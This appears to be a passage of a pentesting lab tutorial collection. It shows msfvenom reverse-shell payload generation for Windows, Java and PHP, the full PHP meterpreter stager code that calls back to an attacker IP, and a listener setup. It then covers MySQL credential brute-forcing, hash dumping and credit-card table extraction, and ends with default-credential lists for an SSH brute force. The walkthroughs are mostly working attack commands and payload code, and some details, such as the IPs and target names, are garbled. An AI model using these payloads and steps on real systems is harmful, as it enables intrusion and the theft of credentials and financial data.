Final size of exe file: 73802 bytes

Saved as: payload.exe

going to try this out using Java.

┌──(root💀najd)-[/home/kali]

└─#msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.111.133 LPORT=4444 -f jar -o runme.jar

Payload size: 5307 bytes

Final size of jar file: 5307 bytes

Saved as: runme.jar

Or as another option maybe PHP.

┌──(root💀najd)-[/home/kali]

└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.111.133 LPORT=4444 -f raw -o runme.php

[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload

[-] No arch selected, selecting arch: php from the payload

No encoder specified, outputting raw payload

Payload size: 1112 bytes

Saved as: runme.php.

The nice thing about the PHP option is you can actually see the code it is creating in the exploit by running Linux “cat” on the file.

/*<?php /**/ error_reporting(0); $ip = '192.168.1.2'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();

So just to be clear the Windows (payload.exe), Java (runme.jar), and PHP (runme.php) are extremely bad to run. This is what would be run/installed on the victims device.

Reverse Shell Server (“Attacker”)

The next step is to configure and start your reverse shell server.



So what did we do here….

Started configuring a generic TCP reverse shell

msf6 > use exploit/multi/handler

Set the payload generic/shell_reverse_tcp

Set payload java/meterpreter/reverse_tcp

Had a look at the options and what we need to set

Set the LHOST and LPORT

Checked the options were properly set

Started the exploit to listen on 192.168.111.130:4444

In another terminal I can see that Kali is listening on TCP 4444 now.



I found my exploit in my Kali home directory (runme.jar) and gave it execute permissions and ran it.

You would expect to see “runme” running right



Seems like nothing happened right? Or did it

Recourse

[pentestmonkey](https://pentestmonkey.net/tools/web-shells/php-reverse-shell)**MySQL Attacking With Metasploit**

MySQL is one of the most used databases that is being used by many applications in nowadays. So in a penetration testing engagement it is almost impossible not to find a system that will run a MySQL server. In this article we will see how we can attack a MySQL database with the help of Metasploit framework.

Lets say that is in the scope of our penetration test is a MySQL server. The first step is to discover the version of the database. Metasploit Framework has a module that allows us to find the version of the database. Knowing the version of the database will help us to discover additional vulnerabilities.

Type >>>>>> msfconsole

Type >>>> use auxiliary/scanner/mysql/mysql_version

msf6 auxiliary(scanner/mysql/mysql_version) > use auxiliary/scanner/mysql/mysql_login

msf6 auxiliary(scanner/mysql/mysql_login) > info



The only thing that we have to do is to insert the remote IP address and to execute it with the run command.



Now we can use the MySQL login module in combination with our wordlists in order to discover at least one valid database account that will allow us to login to the MySQL database. It is always a good practice as a penetration testers to check the database for weak credentials.



The scanner was successful and now as we can see from the results we have two valid accounts (guest and root) for remote connection. Both of these accounts they don’t have a password set.



Before we use these accounts in order to connect and interact directly with the database we can use another two Metasploit modules that can help us to enumerate the database accounts and to dump the usernames and password hashes of the MySQL server. Of course this can be done manually but Metasploit helps us to automate this process. So first we will configure the module mysql_enum in order to find information about the database accounts:

We can see a sample of the output in the following image:



Next its time to configure and run the mysql_hashdump module in order to dump the passwords hashes from all the database accounts:



Now we can use any MySQL client to connect to the database. Backtrack has already a client so we can use the command mysql -h IP -u username -p password. In our case our IP of the target is 192.168.111.130 and we will use as username the root that has been discovered from the MySQL login module before. We will be prompted for a password but we will leave it blank because the password for the account root is blank.



Now that we are connected to the database we can use the command show databases; in order to discover the databases that are stored in the MySQL server.



As a next step is to choose one database and then to try to see the tables that it contains in order to start extract data. We can do that with the command use <dbname> and the command show tables;



We can see that there is a table user. We would like to extract the data of that table as it contains the usernames and passwords of the system. We can achieve that with the command select User, Password from user;



As we can see there are 3 accounts with blank passwords. So now we have all the accounts of the MySQL database. We can now discover additional tables from other databases with the command show tables from <dbname>;

The interesting table here is the credit cards so we would like to see the contents of this table. We will change database with the command use <dbname> and we will execute the command show * from credit cards;



Now we have all the credit cards details from users and all the accounts and passwords from the database.

Conclusion

In this article we saw how we can gain access to a MySQL database by taken advantage the weak credentials. Weak credentials and forgotten default database accounts are one of the most common security problems in large organizations where it is difficult for the admins that they have to manage a variety of systems to be able to change and control the accounts regularly. Every penetration tester must check first while assessing a database system if the remote target is having default or weak accounts installed. This is the easiest way of getting access and in complex and big environments it always a good possibility that this technique will be successful.

**Attack Default SSH with** **Metasploit**

This is a relatively simple brute force method to connect to a Unix machine using SSH in our pentesting lab. The target machine for this exploit is a Metasploit running Kali Linux with SSH enabled. The Metasploit is up-to-date and no other changes were made to the operating system. The machine performing the exploit is Kali Linux on VMWare.

**Getting the Target IP Address**

If you do not know the IP address, you can confirm the IP address of the Raspberry Pi or the target machine using the hostname -I or ifconfig command.

In this example, the IP address of our Metasploit target machine is 192.168.111.0. You will need this later so write it down.

You are done with the Metasploit . It is now just another server on a network doing normal computer things with SSH enabled on Port 22. A secure Unix machine serving up web pages and user accounts on the Internet. This can be any machine, but for this example, it is our target.

**Setting up the Exploit**

On our attacking Kali Linux machine, we need to set up some files and configure Metasploit to exploit the Metasploit server. There is nothing complicated here, just some small attention to detail. This exploit uses a list of custom usernames and a list of select passwords. Each username and password are on separate lines in their respective files. To keep this test short and interesting, the lists contain common default usernames and passwords. You can use any dictionary for this exploit.

**Create Username and Password files**

The success of this exploit is banking on the fact that admins do not change the default login credentials.

Using your favorite text editor, create a user.txt file containing these usernames.

root

admin

kali

raspberry

pi

support

msfadmin

admin

msfadmin

ftp

bin

sys

daemon

Feel free to add additional default usernames to this file. This is only an example of using some common default usernames on devices.

Create a pass.txt file containing the following passwords, one password per line:

root

toor

pi

kali

admin

raspberry

password

password123

msfadmin

password

msfadmin

sys

daemon

bin

Just like the username file, feel free to add additional default passwords to this file. This is only an example of using some common default password.

Run an Nmap Scan

I’m using the following command to get a feel for the landscape.

The -p 22 flag says only report on SSH and the -open flag lists only the ports that are open.

┌──(kali㉿kali)-[~]

└─$ sudo nmap -p 22 -open 192.168.111.130



The results from our nmap scan show that the ssh service is running (open) on a lot of machines. Now we narrow our focus and use Metasploit to exploit the ssh vulnerabilities. We are interested in the 192.168.111.130 address because that is a target of our attack.

Using Metasploit

Launch Metasploit either from the Kali Applications menu or by typing msfconsole at the command prompt.



We want to exploit SSH and Metasploit provides a search engine to help us select the best exploit. Entering the search ssh command shows us all of the ssh options.

